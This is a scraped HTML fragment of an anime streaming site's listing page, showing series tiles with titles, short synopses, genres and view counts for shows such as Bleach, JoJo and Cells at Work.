                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Akemitsu Akegami was always told by his father that "no one can live alone"...but he's sure determined. After all, his father sure wasn't saying it with the best intentions, and Akemitsu has no desire to become like that creep. But when a chance encounter with a young woman leaves him with thoughts that are all too impure, he decides to...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Liar-Liar-q943nun9nb4vxqnw0gifiddo1tz1e8jiruwmf8zmi4.jpg"
                                    alt="Liar Liar"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-namevn">Liar Liar</a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-nameen">Liar Liar , ライアー・ライアー</a>
                        <div class="tooltipthumb2" href="#tooltip10641"
                             rel="#tooltip10641" title="">
                            <div id="tooltip10641" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Liar Liar<span>Liar Liar , ライアー・ライアー</span></h3>
                                                                                <span class="view">Currently viewing: 15722</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">At Academy Island, everything is settled through "Games" waged for a certain number of stars, with the strongest student being granted the ranking of Seven Stars. Hiroto, a transfer student, unexpectedly beats the strongest empress and becomes the pseudo-strongest in the school! A mind game of lies and bluffs begins! https://www.youtube.com/watch?v=575E5WuJrV8 Tags: Liar Liar anime, Watch Liar Liar, Watch Liar...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bleach-Thousand-Year-Blood-War-S2-Bleach-Sennen-Kessen-hen-Ketsubetsu-tan-Bleach-Thousand-Year-Blood-War-The-Separation-q94432n6bpz1yejw4jdxe13edgy11rz1778p7kf3qk.jpg"
                                    alt="Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-namevn">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-nameen">Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</a>
                        <div class="tooltipthumb2" href="#tooltip10643"
                             rel="#tooltip10643" title="">
                            <div id="tooltip10643" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation<span>Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</span></h3>
                                                                                <span class="view">Currently viewing: 17066</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second cour of Bleach: Sennen Kessen-hen. The anime adapts the final manga arc, Sennen Kessen-hen (Thousand-Year Blood War Arc), which spans from the 55th to the 74th volumes. When the 2nd season was announced on December 26, 2022, the official Tite Kubo Twitter noted that like the first season, “there may be battles and scenes added in the anime” that were originally not...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Level-1-dakedo-Unique-Skill-de-Saikyou-desu-My-Unique-Skill-Makes-Me-OP-Even-at-Level-1-q943erjfkyp3pfv12j49enx9bqrazkgxivvneygmng.jpg"
                                    alt="Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-namevn">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1</a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-nameen">My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</a>
                        <div class="tooltipthumb2" href="#tooltip10638"
                             rel="#tooltip10638" title="">
                            <div id="tooltip10638" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1<span>My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</span></h3>
                                                                                <span class="view">Currently viewing: 12846</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Ryouta Satou, who died from overworking at a black company, was reincarnated to another world. Although Ryouta was alive, he was now burdened with the inconvenience that his level is fixed to 1 in this new world. Although he wasn’t able to raise his level, he had a unique skill that can create a cheat-like item that shouldn't exist in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
        <div class="section">
            <h3 class="title">Most viewed</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Isekai-Maou-to-Shoukan-Shoujo-no-Dorei-Majutsu-nsc7v56otwlifi8pu5gur04i9vx3frr9kxbe9z2rvw.jpg"
                                    alt="Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-namevn">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)</a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-nameen">How Not to Summon a Demon Lord (Uncensored)</a>
                        <div class="tooltipthumb2" href="#tooltip1865"
                             rel="#tooltip1865" title="">
                            <div id="tooltip1865" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)<span>How Not to Summon a Demon Lord (Uncensored)</span></h3>
                                                                                <span class="view">Currently viewing: 57388</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Regular version: How Not to Summon a Demon King In regards to the MMORPG Cross Reverie, Sakamoto Takuma boasted an overwhelming strength that was enough for him to be called the Demon King by the other players. One day, he gets summoned to another world with his appearance in the game. There, there are two people that insist "I am...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/baki-nsmyi718aiq9gc1kcqkzgkuudqoq9hfcltztlt5sj0.jpg"
                                    alt="Baki"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-namevn">Baki</a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-nameen">Baki (ONA) , Baki 2018</a>
                        <div class="tooltipthumb2" href="#tooltip1835"
                             rel="#tooltip1835" title="">
                            <div id="tooltip1835" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Baki<span>Baki (ONA) , Baki 2018</span></h3>
                                                                                <span class="view">Currently viewing: 116042</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The protagonist, Baki Hanma, trains with an intense focus to become strong enough to surpass his father, Yujiro Hanma, the strongest fighter in the world. Five of the world's most violent and brutal death row inmates are gathering to face Baki. Their objective is to taste defeat -- their unmatched strength and skill have led them to grow bored of...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Martial Arts</a>, <a href=>ONA</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Jojo-nszxq7a66y1u0m1mbs1hylxiwx0hycorh4ym5nyvu4.png"
                                    alt="JoJo no Kimyou na Bouken: Ougon no Kaze"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-namevn">JoJo no Kimyou na Bouken: Ougon no Kaze</a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-nameen">Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</a>
                        <div class="tooltipthumb2" href="#tooltip2154"
                             rel="#tooltip2154" title="">
                            <div id="tooltip2154" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">JoJo no Kimyou na Bouken: Ougon no Kaze<span>Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</span></h3>
                                                                                <span class="view">Currently viewing: 68965</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The fifth story arc in the manga series JoJo's Bizarre Adventure. It stars Giorno Giovanna. Giorno is determined to rise to the top of organized crime and become a head gangster in order to help people and make the world a better place. So he joins Passione, an organized crime group that employs many Stand users... Naples, 2001. Giorno Giovanna...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/hataraku-saibou-nscdkok79pyp5vopmzvzz4x2j2uil3q9u8to46bnak.jpg"
                                    alt="Hataraku Saibou + OVA"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-namevn">Hataraku Saibou + OVA</a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-nameen">Cells At Work</a>
                        <div class="tooltipthumb2" href="#tooltip1658"
                             rel="#tooltip1658" title="">
                            <div id="tooltip1658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Hataraku Saibou + OVA<span>Cells At Work</span></h3>
                                                                                <span class="view">Currently viewing: 253084</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Included OVA and Episode 11.5 Summer Specials. This is a story about you. A tale about the inside of your body... According to a new study, the human body consists of approximately 37 trillion cells. These cells are hard at work every day within a world that is your body. From the oxygen-carrying red blood cells to the bacteria-fighting white...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Adapted from Manga</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/banana-fish-nsc84a679x3vb0yuh3o9zp3u6qvk9u1bi5nc8tize4.jpg"
                                    alt="Banana Fish"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-namevn">Banana Fish</a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-nameen">Banana Fish</a>
                        <div class="tooltipthumb2" href="#tooltip1631"
                             rel="#tooltip1631" title="">
                            <div id="tooltip1631" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Banana Fish<span>Banana Fish</span></h3>
                                                                                <span class="view">Currently viewing: 210419</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nature made Ash Lynx beautiful; nurture made him a cold ruthless killer. A runaway brought up as the adopted heir and sex toy of "Papa" Dino Golzine, Ash, now at the rebellious age of seventeen, forsakes the kingdom held out by the devil who raised him. But the hideous secret that drove Ash's older brother mad in Vietnam has suddenly...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/5b658ce903ce1716094e1dc4c652c993>Shoujo</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Araiya-san-Anime-Uncensored-Online-o61cy5uv0jeflhtudem05kb25v22fm776rns4msrl8.jpg"
                                    alt="(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-namevn">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?</a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-nameen">Miss Washer!: Her and I in Female Bath!? Uncensored</a>
                        <div class="tooltipthumb2" href="#tooltip4404"
                             rel="#tooltip4404" title="">
                            <div id="tooltip4404" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?<span>Miss Washer!: Her and I in Female Bath!? Uncensored</span></h3>
                                                                                <span class="view">Currently viewing: 15243</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">WARNING 18+ TV Version: Araiya-san!: Ore to Aitsu ga Onnayu de!? (TV) "Is This Really Massage...?" Souta started to work part-time at sentou, which is his hometown, as a back washer, ends up washing Aoi, who is his classmate but trying to cover her identity... As he massages her with days of hate from her harassment continues, He realized that Aoi...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tate-no-Yuusha-no-Nariagari-nygwc87ufair1ppkdozghmjeekz8fs8j2v1n8mf2jw.jpg"
                                    alt="Tate no Yuusha no Nariagari (The Rising of the Shield Hero)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-namevn">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)</a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-nameen">Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</a>
                        <div class="tooltipthumb2" href="#tooltip3000"
                             rel="#tooltip3000" title="">
                            <div id="tooltip3000" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)<span>Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</span></h3>
                                                                                <span class="view">Currently viewing: 156621</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Stories of old tell of four otherworldly heroes—wielding the sword, spear, bow, and shield—who defended the land from wave after wave of calamity. With the fate of the world in balance, the kingdom of Melromarc summons these legendary figures; in modern-day Japan, the call is answered, and the unwitting heroes are transported to this fantasy universe. Thrust into Melromarc and...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Romance</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Slime-nsuy9z8ktghppbvoht83lbo0mcmsbf1qy00ms4lub0.jpg"
                                    alt="Tensei Shitara Slime Datta Ken"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-namevn">Tensei Shitara Slime Datta Ken</a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-nameen">That Time I Got Reincarnated as a Slime</a>
                        <div class="tooltipthumb2" href="#tooltip1934"
                             rel="#tooltip1934" title="">
                            <div id="tooltip1934" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tensei Shitara Slime Datta Ken<span>That Time I Got Reincarnated as a Slime</span></h3>
                                                                                <span class="view">Currently viewing: 135130</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Lonely thirty-seven-year-old Satoru Mikami is stuck in a dead-end job, unhappy with his mundane life, but after dying at the hands of a robber, he awakens to a fresh start in a fantasy realm...as a slime monster! As he acclimates to his goopy new existence, his exploits with the other monsters set off a chain of events that will change...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dakaretai-Otoko-1-i-ni-Odosarete-Imasu-nszkc3u4xy3jcibdfe1z49immh7a2ysuizhd4mrz58.jpg"
                                    alt="Dakaretai Otoko 1-i ni Odosarete Imasu."/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-namevn">Dakaretai Otoko 1-i ni Odosarete Imasu.</a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-nameen">DAKAICHI -I'm being harassed by the sexiest man of the year-</a>
                        <div class="tooltipthumb2" href="#tooltip2131"
                             rel="#tooltip2131" title="">
                            <div id="tooltip2131" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dakaretai Otoko 1-i ni Odosarete Imasu.<span>DAKAICHI -I'm being harassed by the sexiest man of the year-</span></h3>
                                                                                <span class="view">Currently viewing: 38336</span>
                                    </div>
